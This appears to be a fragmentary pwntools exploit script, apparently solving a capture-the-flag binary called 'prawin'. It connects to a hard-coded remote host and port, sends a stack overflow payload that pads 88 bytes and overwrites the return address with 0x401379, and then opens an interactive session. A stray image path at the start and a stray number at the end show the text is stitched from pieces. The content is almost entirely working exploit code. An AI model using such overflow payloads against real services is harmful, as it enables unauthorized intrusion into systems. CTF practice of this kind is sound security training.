 return process(argv, *a, **kw)
    return remote(args.HOST or host, args.PORT or port, *a, **kw)
def safe_flat(*args, unsafe_chars=b"\n", **kwargs):
    p = flat(*args, **kwargs)
    if any(c in unsafe_chars for c in p):
        raise ValueError("unsafe:", p)
    return p
gdbscript = """
b main
c
"""
host, port = args.HOST or "35.222.73.197", args.PORT or 31802
exe = context.binary = ELF(args.EXE or "./prawin", False)
io = start()
io.sendline(flat({88: 0x0000000000401379}))
io.interactive()
19